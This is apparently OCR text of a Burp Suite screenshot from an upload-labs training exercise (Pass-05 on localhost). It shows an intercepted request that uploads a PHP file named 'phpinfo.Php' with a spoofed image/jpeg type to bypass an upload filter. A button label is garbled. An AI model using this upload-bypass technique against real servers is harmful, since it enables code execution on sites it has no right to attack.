 Burp Suite Professional v1.7.37 - Temporary Project - licensed to surferxyz
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
Intercept HTTP history WebSockets history Options
Request to http://localhost:80 [127.0.0.1]
Forward Drop Intercept is on Action Comment this item ?
Raw Params Headers Hex
POST /uploadlabs/Pass-05/index.php HTTP/1.1
Host: localhost
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:69.0) Gecko/20100101 Firefox/69.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------293582696224464
Content-Length: 324
Connection: close
Referer: http://localhost/uploadlabs/Pass-05/index.php
Upgrade-Insecure-Requests: 1
后缀改为.Php
-----------------------------293582696224464
Content-Disposition: form-data; name="upload_file"; filename="phpinfo.Php"
Content-Type: image/jpeg
<?php
phpinfo();
?>
-----------------------------293582696224464
Content-Disposition: form-data; name="submit"
涓婁紶
-----------------------------293582696224464--
? < + > Type a search term 0 matches